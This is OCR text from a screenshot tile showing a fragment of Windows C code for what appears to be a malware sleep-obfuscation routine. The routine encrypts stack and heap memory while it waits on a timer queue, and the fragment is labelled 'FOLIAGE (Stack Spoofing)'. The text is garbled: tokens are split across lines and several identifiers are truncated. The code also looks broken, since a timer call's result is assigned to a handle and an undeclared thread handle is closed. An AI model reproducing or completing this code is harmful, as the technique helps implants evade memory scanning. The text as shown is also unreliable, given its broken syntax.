
    // Create event for synchronization
    HANDLE hEvent 
=
 CreateEventW
(
NULL
, 
FALSE
, 
FALS
    // Create timer queue
    HANDLE hTimer 
=
 CreateTimerQueueTimer
(
&
hTimer,
                                          (WAITORT
                                          hEvent, 
                                          WT_EXECU
    // Encrypt current stack and heap
    EncryptMemoryRegions
();
    // Wait for timer
    WaitForSingleObject
(hEvent, INFINITE);
    // Decrypt memory
    DecryptMemoryRegions
();
    // Cleanup
    DeleteTimerQueueTimer
(
NULL
, hTimer, 
NULL
);
    CloseHandle
(hEvent);
    CloseHandle
(hThread);
    return
 TRUE
;
}
FOLIAGE (Stack Spoofing)